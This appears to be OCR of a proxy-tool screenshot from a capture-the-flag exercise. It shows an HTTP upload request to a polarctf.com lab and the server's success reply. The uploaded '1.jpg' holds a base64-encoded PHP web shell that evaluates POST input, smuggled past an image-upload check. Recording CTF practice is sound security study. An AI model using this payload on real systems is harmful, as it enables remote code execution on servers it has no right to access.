 请求
美化 Raw Hex \n
1 POST /code/upload.php HTTP/1.1
2 Host: a6758106-c571-46a0-a45f-27ecb9dc73bd.www.polarctf.com:8090
3 Content-Length: 319
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 Origin: http://a6758106-c571-46a0-a45f-27ecb9dc73bd.www.polarctf.com:8090
7 Content-Type: multipart/form-data; boundary=----WebKitFormBoundaryAsEazf8BuCsqoFni
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/126.0.0.0 Safari/537.36 Edg/126.0.0.0
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/ap
ng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
10 Referer: http://a6758106-c571-46a0-a45f-27ecb9dc73bd.www.polarctf.com:8090/
11 Accept-Encoding: gzip, deflate
12 Accept-Language: zh-CN,zh;q=0.9,en;q=0.8,en-GB;q=0.7,en-US;q=0.6
13 Connection: close
14
15 ------WebKitFormBoundaryAsEazf8BuCsqoFni
16 Content-Disposition: form-data; name="pic"; filename="1.jpg"
17 Content-Type: image/jpeg
18
19 PD9waHAgZXZhbCgkX1BPU1RbY10pOyA/Pg==
20 ------WebKitFormBoundaryAsEazf8BuCsqoFni
21 Content-Disposition: form-data; name="submit"
22
23 □□□□□□
24 ------WebKitFormBoundaryAsEazf8BuCsqoFni--
25
响应
美化 Raw Hex 页面渲染 OneScan
上传成功
../upload/1.jpg